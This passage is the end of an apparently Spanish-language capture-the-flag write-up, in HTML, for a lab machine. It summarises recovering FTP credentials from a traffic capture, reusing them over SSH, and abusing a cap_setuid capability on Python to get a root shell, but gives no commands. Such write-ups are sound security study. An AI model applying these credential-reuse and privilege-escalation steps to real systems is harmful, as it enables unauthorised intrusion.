            conseguimos acceder a una captura de tráfico que posteriormente
            analizamos con Wireshark.
        </p>

        <p>
            El análisis del tráfico FTP nos permite recuperar las credenciales
            del usuario <strong>nathan</strong>, que reutilizamos para acceder
            mediante SSH.
        </p>

        <p>
            Finalmente, la enumeración de Linux Capabilities revela que
            <strong>Python 3.8</strong> dispone de la capability
            <strong>cap_setuid</strong>. Aprovechando esta configuración
            conseguimos cambiar nuestro UID a 0 y obtener una shell como
            <strong>ROOT</strong>.
        </p>

        <p>
            <strong>CAP completada.</strong>
        </p>

    </article>

</main>


<footer>

    <p>© 2026 naow</p>

</footer>


</body>
</html>
</file>





